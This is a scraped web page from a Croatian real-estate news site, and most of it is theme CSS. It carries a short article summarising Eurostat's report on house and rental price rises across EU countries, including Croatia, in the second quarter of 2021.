				    border-color: #ffffff;
				}.tdi_76_89a .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_76_89a .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_76_89a .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #eaeaea;
				}
</style><div id="tdi_76_89a" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Podijeli</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fm2.hr%2F2021%2F10%2F18%2Feurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Eurostat+objavio+novo+izvje%C5%A1%C4%87e+%E2%80%93+cijene+nekretnina+rasle+i+u+drugom+kvartalu+ove+godine&url=https%3A%2F%2Fm2.hr%2F2021%2F10%2F18%2Feurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine%2F&via=m2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/&amp;media=https://m2.hr/wp-content/uploads/2021/10/towfiqu-barbhuiya-05XcCfTOzN4-unsplash.jpg&description=Eurostat+objavio+novo+izvje%C5%A1%C4%87e+%E2%80%93+cijene+nekretnina+rasle+i+u+drugom+kvartalu+ove+godine">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Eurostat+objavio+novo+izvje%C5%A1%C4%87e+%E2%80%93+cijene+nekretnina+rasle+i+u+drugom+kvartalu+ove+godine %0A%0A https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76_89a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_77_577 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_577" >
<style>

/* inline tdc_css att */

.tdi_77_577{
margin-top:-24px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_77_577{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_577 .tdb-featured-image-bg{
                    background: url('https://m2.hr/wp-content/uploads/2021/10/towfiqu-barbhuiya-05XcCfTOzN4-unsplash.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 540px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_77_577 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_77_577 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_577 .tdb-featured-image-bg{
                    padding-bottom: 460px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_577 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_77_577 .tdb-featured-image-bg{
                    padding-bottom: 250px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_78_56a td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_78_56a" >
<style>

/* inline tdc_css att */

.tdi_78_56a{
margin-top:0px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_56a{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_56a{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_56a{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_56a img.aligncenter,
				.tdi_78_56a .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + (2 * 0px));
			        max-width: none !important;
		        }.tdi_78_56a,
                .tdi_78_56a > p,
                .tdi_78_56a .tdb-block-inner > p{
			        font-family:Lora !important;font-size:20px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_56a h1{
			        font-family:Montserrat !important;font-weight:700 !important;letter-spacing:1px !important;
		        }.tdi_78_56a h2{
			        font-family:Montserrat !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_56a h3{
			        font-family:Montserrat !important;font-size:30px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_56a h4{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_56a h5{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_56a h6{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_56a li{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_56a li:before{
				    margin-top: 1px;
			        line-height: 36px !important;
		        }.tdi_78_56a .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        
			        color: #028090;
		        }.tdi_78_56a,
				.tdi_78_56a p{
			        color: #000000;
		        }.tdi_78_56a h1,
				.tdi_78_56a h2,
				.tdi_78_56a h3,
				.tdi_78_56a h4,
				.tdi_78_56a h5,
				.tdi_78_56a h6{
			        color: #028090;
		        }.tdi_78_56a .wp-caption-text,
				.tdi_78_56a figcaption{
			        color: #5e6a87;
		        }.tdi_78_56a a{
			        color: #028090;
		        }.tdi_78_56a a:hover{
			        color: #000000;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_56a,
                .tdi_78_56a > p,
                .tdi_78_56a .tdb-block-inner > p{
			        font-family:Lora !important;font-size:18px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_56a h3{
			        font-family:Montserrat !important;font-size:26px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_56a li{
			        font-family:Montserrat !important;font-size:18px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_56a li:before{
				    margin-top: 1px;
			        line-height: 32.4px !important;
		        }.tdi_78_56a .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_56a,
                .tdi_78_56a > p,
                .tdi_78_56a .tdb-block-inner > p{
			        font-family:Lora !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_56a h3{
			        font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_56a li{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_56a li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }.tdi_78_56a .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_78_56a,
                .tdi_78_56a > p,
                .tdi_78_56a .tdb-block-inner > p{
			        font-family:Lora !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_56a h3{
			        font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_56a li{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_56a li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_78_56a .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Cijene nekretnina nastavljaju rasti, kako je pokazalo najnovije izvješće Eurostata. U drugom kvartalu ove godine cijene su porasle za 6.8% u zemljama članicama Europske unije, te 7.3% u eurozoni, u odnosu na isti kvartal prošle godine. &nbsp;</p>



<p>Među državama za koje su dostupni podaci, njih jedanaest zabilježilo je povećanje cijena nekretnina za više od 10%. Prednjače Estonija čije su cijene porasle za 16.1%, Danska sa 15.6% i Češka sa 14.5%. Cipar je jedina država gdje su se cijene smanjile za 4.9%.</p>



<p>U odnosu na prvi kvartal ove godine cijene su rasle u svim državama, na području Europske unije za 2.6%, a u eurozoni za 2.7%. Najveće povećanje zabilježile su Latvija sa 6.7%, Slovenija sa 4.5% i Austrija sa 4.2%.</p>



<p>Podaci za Hrvatsku pokazuju kako je drugi kvartal ove godine donio povećanje od 3.6% gledano u odnosu na prethodni kvartal, te povećanje od 6.5% u usporedbi s istim kvartalom u 2020. godini.</p>



<p>U razdoblje između 2016. i 2020. godine cijene nekretnina rasle su više od inflacije u čak 25 od 26 država čanica Europske unije. Najveće razlike između promjena cijena nekretnina na godišnjoj razini i godišnje stope inflacije zabilježile su u Luksemburgu (13.3%), Hrvatskoj i Portugalu (obje 7.4%), Slovačkoj 87.2%), Njemačkoj (7.1%) i Poljskoj (7.0%).</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="683" height="1024" src="https://m2.hr/wp-content/uploads/2021/10/pexels-alexandr-podvalny-7599735-683x1024.jpg" alt="" class="wp-image-2951" srcset="https://m2.hr/wp-content/uploads/2021/10/pexels-alexandr-podvalny-7599735-683x1024.jpg 683w, https://m2.hr/wp-content/uploads/2021/10/pexels-alexandr-podvalny-7599735-200x300.jpg 200w, https://m2.hr/wp-content/uploads/2021/10/pexels-alexandr-podvalny-7599735-768x1152.jpg 768w, https://m2.hr/wp-content/uploads/2021/10/pexels-alexandr-podvalny-7599735-1024x1536.jpg 1024w, https://m2.hr/wp-content/uploads/2021/10/pexels-alexandr-podvalny-7599735-696x1044.jpg 696w, https://m2.hr/wp-content/uploads/2021/10/pexels-alexandr-podvalny-7599735-1068x1602.jpg 1068w, https://m2.hr/wp-content/uploads/2021/10/pexels-alexandr-podvalny-7599735.jpg 1280w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<p><strong>Cijene najma nekretnina također su porasle</strong></p>



<p>Cijene najamnina su u drugom kvartalu ove godine zabilježile porast od 1.3%, u odnosu na isto razdoblje prošle godine. Posljednjih deset godina donijelo je veliko povećanje cijena najma nekretnina. Gledano u odnosu na drugi kvartal 2010. godine, cijene su porasle u 25 država članica Europske unije, a smanjile se u samo dvije. U Estoniji su najamnine porasle za 142.4%, Litvi za 109.1% i Irskoj za 65.6%. Smanjenje cijena najamnina zabilježile su Grčka s padom od 1% i Cipar s 3.3%.</p>



<p>Izvor: Eurostat</p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_79_866 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_866" >
<style>

/* inline tdc_css att */

.tdi_79_866{
margin-bottom:60px !important;
margin-left:100px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_866{
margin-bottom:40px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_866{
margin-bottom:50px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_866{
margin-bottom:50px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_866{
                    padding: 20px;
                
                    border: 0px solid #ededed;
                }.tdi_79_866 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_79_866 .tdb-author-photo{
                    width: 130px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_79_866 .avatar,
                .tdi_79_866 .tdb-author-photo:before,
                .tdi_79_866 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_79_866 .tdb-author-name{
                    color: #000000;
                
                    margin: 5px 0 8px 0;
                
					font-family:Gelasio !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_79_866 .tdb-author-name:hover{
                    color: #2d80ed;
                }.tdi_79_866 .tdb-author-url{
                    color: #2d80ed;
                
					font-size:12px !important;font-style:normal !important;
				}.tdi_79_866 .tdb-author-url:hover{
                    color: #000000;
                }.tdi_79_866 .tdb-author-descr{
                    color: #000000;
                
                    margin: 10px 0 0 0;
                
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_79_866 .tdb-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 14px;
				
					color: #000000;
				}.tdi_79_866 .tdb-social-item i.td-icon-twitter,
				.tdi_79_866 .tdb-social-item i.td-icon-linkedin,
				.tdi_79_866 .tdb-social-item i.td-icon-pinterest,
				.tdi_79_866 .tdb-social-item i.td-icon-blogger,
				.tdi_79_866 .tdb-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79_866 .tdb-social-item{
					min-width: 14px;
					height: 14px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79_866 .tdb-social-item:hover i{
					color: #2d80ed;
				}.tdi_79_866 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_866{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_866{
                    border: 0px solid #ededed;
                }.tdi_79_866 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_79_866 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }.tdi_79_866 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_866{
                    border: 0px solid #ededed;
                }.tdi_79_866 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_79_866 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://m2.hr/author/martina-badovinac/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/20d032c867d651ba3c86fff13caf748e?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d032c867d651ba3c86fff13caf748e?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://m2.hr/author/martina-badovinac/" class="tdb-author-name">Martina Badovinac</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://www.linkedin.com/in/martina-badovinac-72822b143/" target="_blank" title="linkedin" class="tdb-social-item"><i class="td-icon-font td-icon-linkedin"></i></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_80_48b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_48b" >
<style>

/* inline tdc_css att */

.tdi_80_48b{
margin-top:-20px !important;
margin-bottom:-32px !important;
width:70% !important;
z-index:1 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_80_48b { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80_48b{
margin-bottom:-25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80_48b{
margin-bottom:-30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_48b{
margin-bottom:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_81_6b7 .tdm-title{
					font-family:Montserrat !important;font-size:50px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_6b7 .tdm-title{
					font-family:Montserrat !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_6b7 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_6b7 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_81_6b7"><h3 class="tdm-title tdm-title-sm">Pročitajte još</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_82_b89 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_82_b89" >
<style>

/* inline tdc_css att */

.tdi_82_b89{
margin-bottom:60px !important;
margin-left:-60px !important;
padding-top:50px !important;
padding-right:60px !important;
padding-bottom:40px !important;
padding-left:60px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_b89{
margin-bottom:30px !important;
margin-left:-15px !important;
padding-top:26px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_b89{
margin-bottom:40px !important;
margin-left:-20px !important;
padding-top:35px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_b89{
margin-top:-20px !important;
margin-right:-20px !important;
margin-bottom:30px !important;
margin-left:-20px !important;
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:24px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82_b89 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_82_b89 .entry-thumb{
					background-position: center 50%;
				}.tdi_82_b89 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_82_b89 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_82_b89 .td-module-meta-info,
				.ie11 .tdi_82_b89 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_82_b89 .td-module-meta-info{
					padding: 30px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_82_b89 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				}.tdi_82_b89 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_82_b89 .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_82_b89 .td-post-vid-time{
					display: block;
				}.tdi_82_b89 .td-post-category{
					display: none;
				}.tdi_82_b89 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82_b89 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82_b89 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_82_b89 .td-post-author-name{
					display: none;
				}.tdi_82_b89 .td-post-date,
				.tdi_82_b89 .td-post-author-name span{
					display: none;
				}.tdi_82_b89 .entry-review-stars{
					display: inline-block;
				}.tdi_82_b89 .td-icon-star,
                .tdi_82_b89 .td-icon-star-empty,
                .tdi_82_b89 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82_b89 .td-module-comments{
					display: none;
				}.tdi_82_b89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82_b89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82_b89 .td-module-title a{
					color: #000000;
				}.tdi_82_b89 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_82_b89 .td-excerpt{
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Lora !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_82_b89.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_b89 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					padding: 0 20px;
				
					border-width: 0px;
				}.tdi_82_b89.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_82_b89 .td-load-more-wrap a:hover{
					color: #2d80ed;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_82_b89 .td-module-meta-info,
				.tdi_82_b89 .td-next-prev-wrap{
					text-align: left;
				}.tdi_82_b89 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_82_b89 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_82_b89 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_82_b89 .entry-title{
					margin: 0 0 20px 0;
				
					font-family:Montserrat !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_b89 .td-read-more a{
					padding: 5px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_82_b89 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_82_b89.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_82_b89 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_82_b89 .page-nav .pages{
				    padding-right: 0;
				}.tdi_82_b89.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_b89 .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_82_b89 .td-editor-date,
				.tdi_82_b89 .td-editor-date .td-post-author-name,
				.tdi_82_b89 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_82_b89 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_b89 .td-module-meta-info{
					padding: 25px 0 0 15px;
				}.tdi_82_b89 .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_82_b89 .td-module-container:before{
					bottom: -25px;
				}.tdi_82_b89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_b89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_b89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_b89.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_b89 .td-load-more-wrap a{
					padding: 0 15px;
				}.tdi_82_b89 .page-nav .pages{
				    padding-right: 0;
				}.tdi_82_b89 .entry-title{
					font-family:Montserrat !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_b89 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_82_b89 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_82_b89 .td-module-container:before{
					bottom: -20px;
				}.tdi_82_b89 .td-excerpt{
					display: none;
				
					font-family:Lora !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_82_b89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_b89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_b89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_b89 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_b89.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_b89 .td-load-more-wrap a{
					padding: 0 10px;
				}.tdi_82_b89 .page-nav .pages{
				    padding-right: 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_b89 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_82_b89 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_82_b89 .td-module-container:before{
					bottom: -20px;
				}.tdi_82_b89 .td-excerpt{
					display: none;
				}.tdi_82_b89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_b89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_b89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_b89 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_b89.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_b89 .td-load-more-wrap a{
					padding: 0 20px 0 0;
				}.tdi_82_b89 .page-nav .pages{
				    padding-right: 0;
				}
}
</style>
<div class="tdi_82_b89_rand_style td-element-style"><style>
.tdi_82_b89_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><script>var block_tdi_82_b89 = new tdBlock();
block_tdi_82_b89.id = "tdi_82_b89";
block_tdi_82_b89.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiI0MCIsInBob25lIjoiMjYiLCJwb3J0cmFpdCI6IjI4IiwibGFuZHNjYXBlIjoiMzgifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAyMHB4IiwicG9ydHJhaXQiOiIxNXB4IDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMjVweCAwIDAgMTVweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"td_1068x0","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"50","all_modules_space":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI1MCIsInBob25lIjoiNDAifQ==","art_excerpt":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","art_title":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_padding":"5px","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"343","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","pag_icons_size":"24","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp 